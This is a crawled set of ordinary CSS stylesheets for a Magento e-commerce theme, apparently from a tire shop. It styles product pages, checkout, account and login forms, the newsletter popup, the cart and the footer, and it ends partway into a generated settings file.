.product-options-bottom .box-tocart .fieldset .actions #instant-purchase {
  order: 15;
  width: 100%;
}
.sticky-product-action .field.qty {
  border: 1px solid #e5e5e5;
  display: flex;
}
.sticky-product-action .field.qty #sticky-qty {
  height: 38px;
  background: none;
  border: none;
}
.sticky-product-action .field.qty .qty-button {
  margin-top: 3px;
  margin-right: 3px;
}
.sticky-product-action .field.qty .qty-btn {
  width: 15px;
  height: 15px;
}
.sticky-product-action .field.qty .qty-btn:before {
  left: 3px;
  top: 7px;
}
.sticky-product-action .field.qty .qty-btn.qty-plus:after {
  top: 3px;
  left: 7px;
}
.sticky-product-action .field.qty .qty-btn:first-child {
  margin-bottom: 2px;
}
.sticky-product-action .sticky-button button {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.sticky-product-action .sticky-price .price-box {
  padding-top: 5px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  margin-right: 15px;
  margin-left: 0;
}
.product-info-main .product.attribute.sku {
  margin-right: 18px;
}
/**
 * Sm - BundleImage
 */
.fieldset-bundle-options .field.option {
  margin-bottom: 30px !important;
}
.fieldset-bundle-options .field.option > .label {
  display: block !important;
  background: #f5f5f5;
  padding: 10px 15px !important;
  font-weight: 700;
  font-size: 107.69%;
  color: #222;
  margin-bottom: 20px !important;
  text-transform: uppercase;
  position: relative;
  text-align: unset !important;
}
.fieldset-bundle-options .field.option > .label:before {
  content: "";
  display: block;
  width: 2px;
  z-index: 100;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
}
.fieldset-bundle-options .field.choice.choice-inline {
  display: flex;
  align-items: unset;
}
.fieldset-bundle-options .field.choice.choice-inline .label {
  margin: 0 !important;
}
.fieldset-bundle-options .field.choice.choice-inline > input {
  float: left;
  min-width: 18px;
  margin-top: 12px !important;
}
.fieldset-bundle-options .field.choice.choice-inline .label-option-content {
  display: flex;
  padding-left: 50px;
  margin-left: 6px;
  min-height: 40px;
  align-items: center;
  position: relative;
}
.fieldset-bundle-options .field.choice.choice-inline .label img {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
}
.fieldset-bundle-options .field.choice.choice-inline .price-container,
.fieldset-bundle-options .field.choice.choice-inline .price-container .price {
  font-size: 100%;
}
.fieldset-bundle-options .field.choice .label {
  margin-bottom: 0 !important;
}
.fieldset-bundle-options .field.choice .detail-btn,
.fieldset-bundle-options .field.choice .quickview-btn {
  display: inline-block;
  vertical-align: top;
  min-width: 24px;
  width: 24px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  background-color: #f5f5f5;
  position: relative;
  top: 0;
  margin: 0 5px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.fieldset-bundle-options .field.choice .detail-btn span,
.fieldset-bundle-options .field.choice .quickview-btn span {
  display: none;
}
.fieldset-bundle-options .field.choice .detail-btn:before {
  content: '\e971';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.fieldset-bundle-options .field.choice .quickview-btn:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.child-bundle-items .item .bundle-image + .quickview-handler {
  margin-top: 5px;
  background: #f5f5f5;
  text-align: center;
  padding: 5px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
@media (min-width: 1200px) {
  html .page-layout-1column .product.media {
    width: 500px;
  }
  html .page-layout-1column .product-info-main {
    width: calc(100% - 530px);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product.info.detailed .product.data.items {
    margin-bottom: 30px;
  }
  .page-layout-2columns-right.catalog-product-view .page-main,
  .page-layout-2columns-left.catalog-product-view .page-main {
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .page-layout-2columns-right.catalog-product-view .page-main,
  .page-layout-2columns-left.catalog-product-view .page-main {
    padding-bottom: 10px;
  }
  .product.media {
    margin-bottom: 20px !important;
  }
  .product.info.detailed .product.data.items {
    margin-bottom: 30px;
  }
  .default-style .resp-tabs-list li {
    float: none !important;
    margin: 0 0 15px !important;
    border: 1px solid #ddd !important;
  }
}
@media (max-width: 560px) {
  .product-info-main .box-tocart .fieldset .actions,
  .product-options-bottom .box-tocart .fieldset .actions {
    width: 100%;
  }
}
/**
 * Pages
 */
/**
 * About us
 */
.title-shop-page {
  font-size: 170%;
  font-weight: 700;
  text-transform: uppercase;
  color: #222;
  margin-bottom: 20px;
}
.title-bonus {
  position: relative;
  margin-bottom: 25px;
}
.title-bonus:before {
  content: "";
  display: block;
  height: 3px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  position: absolute;
  top: 17px;
  left: 0;
  right: 0;
}
.title-bonus strong {
  font-size: 180%;
  font-weight: 400;
  position: relative;
  color: #444;
  background-color: #fff;
  z-index: 10;
  padding-right: 30px;
}
.list-why-choose {
  margin-bottom: 30px;
}
.list-why-choose .title-bonus {
  margin-bottom: 15px;
}
.list-why-choose .why-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.list-why-choose li {
  padding-left: 30px;
  margin: 0;
  position: relative;
}
.list-why-choose li:before {
  position: absolute;
  top: 6px;
  left: 0;
  content: '\e919';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.list-why-choose li a {
  border-bottom: 1px dashed #ddd;
  display: block;
  padding: 10px 0;
}
.top-shop-info {
  margin-bottom: 30px;
}
.top-shop-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-shop-info .top-image {
  float: left;
  width: 270px;
}
.top-shop-info .top-info {
  margin-left: 300px;
}
.our-member .title-bonus {
  text-align: center;
}
.our-member .title-bonus strong {
  padding: 0 30px;
}
.our-member .description {
  text-align: center;
  max-width: 900px;
  margin: 0 auto 20px;
}
.slider-member {
  padding-top: 40px;
  margin-bottom: 60px;
}
.slider-member .member-info {
  text-align: center;
  padding: 10px 10px 0;
}
.slider-member .member-name {
  font-size: 128.561%;
  color: #222;
}
.slider-member .member-job {
  font-size: 116.67%;
  margin: 2px 0 7px;
}
.slider-member .owl-theme .owl-dots {
  position: absolute;
  top: -45px;
  left: 0;
  right: 0;
  margin: 0 !important;
}
.slider-member .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 16px;
  background-color: #d7d7d5;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonial-container {
  border: 1px solid #e5e5e5;
  padding: 30px;
  position: relative;
}
.testimonial-container .testimonial-title {
  font-size: 128.571%;
  background: #fff;
  padding: 0 10px;
  position: absolute;
  top: -14px;
  left: 19px;
  color: #222;
}
.testimonial-container .owl-theme .owl-nav {
  display: inline-block;
  background: #fff;
  padding: 0 5px;
  position: absolute;
  top: -44px;
  right: -20px;
  margin: 0;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-'] {
  width: 26px;
  height: 26px;
  margin: 0 3px;
  padding: 0;
  background: none;
  color: #666;
  opacity: .4;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  line-height: 1;
  content: '\e94f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 25px;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  line-height: 1;
  content: '\e977';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 25px;
}
.testimonial-container .client-about {
  padding-top: 15px;
}
.testimonial-container .client-about .name {
  font-size: 116.67%;
  color: #444;
}
/**
 * Contact Us
 */
.google-map {
  border: 5px solid #ddd;
  line-height: 0;
  margin-bottom: 40px;
}
.google-map iframe {
  width: 100%;
}
.contact-form-info .contact-form {
  order: 2;
}
.contact-form-info .info-contact {
  order: 1;
}
.title-bonus-page h2 {
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
  margin-bottom: 20px;
}
.info-contact .address-info {
  margin: 25px 0 30px;
  padding: 0;
  list-style: none;
}
.info-contact .address-info li {
  margin: 0;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0 10px 30px;
  position: relative;
}
.info-contact .address-info li:first-child {
  border-top: 1px solid #e5e5e5;
}
.info-contact .address-info li.add-icon:before {
  position: absolute;
  left: 0;
  top: 6px;
  content: '\e90a';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.info-contact .address-info li.email-icon:before {
  position: absolute;
  left: 2px;
  top: 3px;
  content: '\e908';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.info-contact .address-info li.phone-icon:before {
  position: absolute;
  left: 2px;
  top: 3px;
  content: '\e967';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.block-contact-form {
  margin-bottom: 20px;
}
.block-contact-form .fieldset {
  margin-bottom: 0;
}
.block-contact-form .fieldset > .field {
  margin-bottom: 18px;
}
.block-contact-form .bonus-title {
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
  margin-bottom: 20px;
}
.block-contact-form .bonus-title strong {
  font-size: 2rem;
  font-weight: 600;
}
.block-contact-form .field.email,
.block-contact-form .field.telephone,
.block-contact-form .field.name {
  max-width: 270px;
}
.block-contact-form .actions-toolbar button {
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .block-contact-form .field.email,
  .block-contact-form .field.telephone,
  .block-contact-form .field.name {
    max-width: unset;
  }
}
@media (max-width: 480px) {
  .top-shop-info .top-image {
    float: none;
    width: unset;
  }
  .top-shop-info .top-info {
    margin-left: 0;
    margin-right: 0;
    padding-top: 15px;
  }
}
/**
 * Account
 */
.block-collapsible-nav-content .nav.items {
  display: block;
}
.block-collapsible-nav .item .delimiter {
  width: 100%;
}
.block-collapsible-nav .item a {
  width: 100%;
}
.account.page-layout-2columns-left .column.main {
  padding-left: 30px;
}
.account-nav .item {
  display: block;
  width: 100%;
  margin: 0;
}
.account-nav .item a {
  color: #222;
}
@media (min-width: 768px) {
  html .account.page-layout-2columns-left .sidebar-main,
  html .account.page-layout-2columns-left .sidebar-additional {
    width: 270px;
  }
  html .account.page-layout-2columns-left .column.main {
    width: calc(100% - 300px);
  }
}
/**
 * RESPONSIVE
 */
@media (max-width: 767px) {
  .account .page-main {
    padding-top: 70px;
  }
  .block-collapsible-nav {
    top: 10px;
  }
  .block-collapsible-nav .title {
    padding: 11px 46px 10px 0;
  }
}
/**
 * Checkout page
 */
.checkout-index-index .opc-block-summary .product-image-container {
  width: 60px !important;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-details {
  margin-left: 70px;
  margin-right: 0;
}
.checkout-index-index .page-wrapper .opc-progress-bar {
  display: none !important;
}
.checkout-index-index .page-wrapper .page-title-wrapper {
  position: static;
  width: auto;
  height: auto;
}
.checkout-index-index .page-wrapper .page-title-wrapper .page-title {
  text-transform: uppercase;
  font-weight: 700;
}
.opc-wrapper {
  margin: 0;
}
.checkout-container {
  margin: 0;
}
.checkout-container .authentication-wrapper {
  margin-top: -53px;
}
.checkout-container .authentication-wrapper .action-auth-toggle {
  background: #e5e5e5;
  padding: 7px 20px;
  color: #333;
}
.checkout-container .authentication-wrapper .authentication-dropdown {
  border-color: #e5e5e5;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  padding: 20px;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header {
  display: none;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .actions-toolbar {
  margin: 0;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .actions-toolbar .primary button {
  font-size: 100%;
  font-weight: normal;
  padding: 7px 20px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.checkout-container .authentication-wrapper .authentication-dropdown .block-authentication .actions-toolbar > .secondary {
  padding-top: 3px;
}
.checkout-container .authentication-wrapper .authentication-dropdown .block-authentication .block-title {
  font-size: 100%;
  text-align: left;
}
.checkout-container .authentication-wrapper .authentication-dropdown .block-authentication .block-title strong {
  font-size: 116.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.opc-sidebar {
  margin-top: 35px !important;
}
.opc-sidebar .modal-header {
  padding: 0;
}
.opc-sidebar .action-close {
  margin: 17px 10px 10px;
  z-index: 99;
}
.opc-block-summary .items-in-cart > .title:after {
  right: -10px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
  border-color: #e5e5e5;
  font-size: 116.67%;
}
.opc-block-summary {
  padding: 20px;
  margin: 0;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 100% !important;
  font-weight: 600;
}
.opc-block-summary .minicart-items .product-item-details {
  padding: 0;
  margin-left: 60px;
  position: relative;
  top: -10px;
}
.opc-block-summary .minicart-items .product-item:not(:first-child) {
  border-color: #e5e5e5;
}
.opc-block-summary .minicart-items .product-item-name {
  font-weight: 600;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  max-width: unset !important;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 600;
}
.table-checkout-shipping-method .row {
  margin: 0;
}
.checkout-payment-method .payment-option-title {
  padding: 20px 0 !important;
  text-transform: uppercase;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #666;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  position: relative;
  top: -2px;
}
.checkout-payment-method .payment-option-content {
  padding: 0;
}
.opc-block-shipping-information {
  padding: 30px 0;
}
.opc-estimated-wrapper .estimated-block {
  float: left;
}
@media (min-width: 768px) {
  .opc-sidebar {
    float: right !important;
  }
  .opc-wrapper {
    float: left !important;
    padding-right: 30px !important;
    padding-left: 0 !important;
  }
}
@media (max-width: 768px) {
  /**
     * Checkout page
     */
  .custom-slide .modal-inner-wrap {
    background-color: #fff;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    display: none !important;
  }
  .opc-block-summary .minicart-items-wrapper {
    max-height: unset;
  }
  .opc-block-summary .product-item .subtotal,
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    padding-left: 0;
    padding-right: 0;
    text-align: unset;
  }
  .opc-block-summary .minicart-items .product-item-name {
    margin-bottom: 0;
  }
  .minicart-items .product-item-details .details-qty {
    margin-top: 0;
  }
}
/**
 * Login - Register
 */
.captcha-reload {
  width: 50px;
  height: 50px;
  padding: 0;
  vertical-align: top;
  line-height: 50px;
  border: none !important;
  background-color: #ddd;
  color: #222;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.captcha-reload:before {
  content: '\e901';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.captcha-reload span {
  display: none;
}
.login-container .block .login .actions-toolbar > .primary {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.customer-account-login .login-container .block-new-customer,
.customer-account-login .login-container .block-customer-login {
  padding: 30px;
  background-color: #f7f7f7;
  min-height: 450px;
}
.customer-account-login .login-container .block-new-customer .block-title,
.customer-account-login .login-container .block-customer-login .block-title {
  font-size: 128.571%;
  text-transform: uppercase;
  color: #333;
  padding-bottom: 10px;
}
.customer-account-login .login-container .fieldset:after {
  display: none;
}
.customer-account-create .form-create-account {
  width: 100% !important;
}
.customer-account-create .form-create-account .legend {
  font-size: 128.581%;
  text-transform: uppercase;
  color: #333;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 10px;
}
.customer-account-create .form-create-account .fieldset.additional_info {
  clear: both;
}
.customer-account-create .form-create-account .fieldset.create.account,
.customer-account-create .form-create-account .fieldset.create.info {
  background-color: #f7f7f7;
  padding: 30px;
  width: 48.7%;
  min-height: 443px;
}
.customer-account-create .form-create-account .fieldset.create.info {
  float: left;
}
.customer-account-create .form-create-account .fieldset.create.account {
  float: right;
}
.customer-account-create .form-create-account .actions-toolbar {
  margin-bottom: 20px;
  padding: 0 30px;
  clear: both;
}
.customer-account-create .form-create-account .actions-toolbar .action.back {
  display: none;
}
.password-strength-meter {
  background-color: #eee;
  margin-top: 1px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
/**
 * Forgot password
 */
.form.password.forget {
  padding: 30px;
  background-color: #f7f7f7;
}
.form.password.forget .actions-toolbar .action.back {
  display: none;
}
@media (max-width: 767px) {
  .customer-account-login .login-container .block-new-customer,
  .customer-account-login .login-container .block-customer-login {
    min-height: unset;
    margin-bottom: 30px;
  }
  .customer-account-create .form-create-account .fieldset.create.account,
  .customer-account-create .form-create-account .fieldset.create.info {
    width: 100%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .customer-account-create .form-create-account .actions-toolbar {
    padding: 0;
  }
  .control.captcha-image .captcha-img {
    display: unset;
  }
}
/**
 * Newsletter popup
 */
.fancybox-skin {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.w-newsletter {
  width: 880px;
  margin: 0 auto;
  padding: 0;
  background: url("../images/bg-newsletter.jpg") no-repeat center center;
}
.w-newsletter .subscribe-bottom .checker {
  position: relative;
  top: -1px;
}
.newsletter-info {
  margin-left: 445px;
  padding: 62px 20px 62px;
  text-align: center;
}
.newsletter-info .top-newsletter {
  font-size: 183.33%;
  font-weight: 600;
  color: #2b375d;
}
.newsletter-info .bottom-newsletter {
  font-size: 300%;
  color: #2b375d;
  line-height: 1;
  font-weight: 700;
  margin: 5px 0 20px;
}
.newsletter-info .news-description {
  color: #2b375d;
}
.form-newsletter-popup {
  position: relative;
}
.form-newsletter-popup .input-text {
  background-color: #fff;
  border: none !important;
  height: 42px;
  padding: 0 125px 0 10px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}
.form-newsletter-popup .action-newsletter button {
  height: 34px;
  position: absolute;
  top: 4px;
  right: 4px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.social-popup {
  padding-top: 30px;
}
.social-popup ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.social-popup ul li {
  display: inline-block;
  vertical-align: top;
  margin: 0 3px;
}
.social-popup ul li a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  color: #495678;
  text-align: center;
  font-size: 16px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
@media (max-width: 1023px) {
  .w-newsletter {
    width: 100%;
  }
  .w-newsletter .newsletter-info {
    margin-left: 250px;
  }
}
@media (max-width: 640px) {
  .w-newsletter {
    width: 100%;
    background-size: cover;
  }
  .w-newsletter .newsletter-info {
    margin-left: 0;
  }
}
/**
 * Shopping cart
 */
.cart-container .cart.main.actions .action.update {
  padding: 10px 15px;
  font-weight: normal;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.cart-container .cart.main.actions .action.update:before {
  display: none !important;
}
.cart-container .cart.main.actions .action.clear {
  display: none !important;
}
.cart-container .cart.main.actions .action.continue {
  display: none;
}
.cart-container .cart.main.actions .action.continue:before {
  display: none;
}
.cart-container .item-actions .actions-toolbar .action {
  font-weight: normal;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.cart.table-wrapper .item .col.item {
  border-top: none;
}
.cart-summary > .title {
  text-transform: uppercase;
  font-weight: 600;
  color: #222;
}
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  padding: 10px 0;
}
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 100%;
  font-weight: 600;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: -2px;
}
.cart-totals {
  padding-top: 0;
  border: none;
}
mark,
.mark {
  background: none;
}
.cart-summary .block .fieldset {
  margin: 0 0 28px 0;
}
.cart-container .checkout-methods-items .action.primary {
  font-size: 100%;
  text-transform: uppercase;
  font-weight: 700;
}
@media (min-width: 768px) {
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
    padding-left: 0 !important;
  }
  .cart.table-wrapper .product-item-photo img {
    border: 1px solid #e5e5e5;
    min-width: 98px;
  }
}
/**
 * Extended page
 */
.extend-container .product-extend .block-title {
  font-size: 150%;
  color: #222;
  margin-bottom: 25px;
}
.extend-container .ltabs-wrap .ltabs-tabs-container {
  border-bottom: 1px solid #e5e5e5;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
  margin-bottom: -1px;
  background-color: #eee;
  border-left: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  border-bottom: none;
  margin-right: 0;
  cursor: pointer;
  float: left;
  font-size: 108.33%;
  padding: 12px 15px;
  position: relative;
  font-weight: 600;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:last-child {
  border-right: 1px solid #e5e5e5;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  background-color: #fff;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  right: -1px;
  left: -1px;
  height: 2px;
}
.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  padding: 10px 50px;
  border: none;
  font-size: 107.68%;
  text-transform: uppercase;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.extend-container .deals-countdown {
  margin-bottom: 20px;
}
.extend-container .deals-countdown .deals-time {
  padding: 0;
  border: none;
  margin: 0 1px;
}
.extend-container .deals-countdown .deals-time .num-time {
  min-width: 38px;
  height: 40px;
  line-height: 40px;
  padding: 0 5px;
  font-weight: 700;
  font-size: 150%;
  position: relative;
  margin-bottom: 5px;
  overflow: hidden;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
@media (max-width: 1023px) {
  .extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before {
    display: none;
  }
}
@media (max-width: 480px) {
  .extend-banner .extend-col {
    width: 100%;
    max-width: unset;
    flex: unset;
  }
  .extend-banner .extend-col img {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/footer-16.css
body_size: 600
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.page-footer {
  background-color: #fff;
}
.footer-top {
  background-color: #111;
  padding: 36px 0;
}
.sv-footer-item .sv-icon {
  float: left;
  width: 80px;
}
.sv-footer-item .sv-info {
  margin-left: 80px;
  color: #aaa;
  padding-top: 6px;
}
.sv-footer-item .sv-info strong {
  display: block;
  font-size: 116.67%;
  margin-bottom: 6px;
}
.sv-footer-item .sv-info p {
  margin: 0;
  font-size: 107.69%;
}
.footer-middle {
  padding: 50px 0;
  background-color: #f7f7f7;
}
.footer-middle .logo-footer {
  float: left;
}
.footer-middle .links-footer {
  float: right;
}
.footer-middle .links-footer ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-middle .links-footer ul li {
  text-transform: uppercase;
  font-size: 116.67%;
  font-weight: 700;
  padding-left: 15px;
  padding-top: 8px;
}
.footer-middle .links-footer ul li a {
  color: #222;
}
.footer-bottom {
  padding: 40px 0 25px;
}
.footer-bottom .add-footer {
  font-size: 107.69%;
  color: #222;
  float: left;
  padding-top: 4px;
}
.footer-bottom address {
  margin: 0 0 10px;
}
.footer-bottom .news-socials {
  float: right;
}
.footer-bottom .ns-content {
  display: flex;
  flex-wrap: wrap;
}
.footer-bottom .social-block-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-bottom .social-block-list ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.footer-bottom .social-block-list ul li {
  float: left;
  margin-left: 10px;
}
.footer-bottom .social-block-list ul li a {
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: #3a559f;
  color: #fff;
  font-size: 18px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.footer-bottom .social-block-list ul li.tw a {
  background-color: #1da1f2;
}
.footer-bottom .social-block-list ul li.pi a {
  background-color: #e60023;
}
.footer-bottom .social-block-list ul li.vi a {
  background-color: #00adef;
}
.footer-bottom .social-block-list ul li.yo a {
  background-color: #fa1a25;
}
.footer-bottom .block-subscribe-footer {
  padding-right: 15px;
}
.footer-bottom .newsletter-content {
  position: relative;
  width: 300px;
}
.footer-bottom .newsletter-content #newsletter-footer {
  height: 50px;
  border: 2px solid #eee;
  padding-right: 55px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.footer-bottom .newsletter-content .action-button button {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  padding: 0;
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  color: #222;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.footer-bottom .newsletter-content .action-button button:before {
  content: '\e955';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.footer-bottom .newsletter-content .action-button button span {
  display: none;
}
@media (max-width: 1199px) {
  .footer-middle .logo-footer {
    float: none;
  }
  .footer-middle .links-footer {
    float: none;
    padding-top: 30px;
  }
  .footer-middle .links-footer ul li {
    padding-left: 0;
    padding-right: 30px;
  }
  .footer-bottom .news-socials {
    float: unset;
    clear: both;
    padding-top: 30px;
  }
  .footer-middle {
    padding: 40px 0 30px;
  }
}
@media (max-width: 767px) {
  .footer-bottom .block-subscribe-footer {
    margin-bottom: 15px;
  }
  .footer-bottom .social-block-list ul li {
    margin-left: 0;
    margin-right: 10px;
  }
  .sv-footer-item {
    padding: 10px 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/media/sm/configed_css/settings_default.css
body_size: 8176
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #FFFFFF;
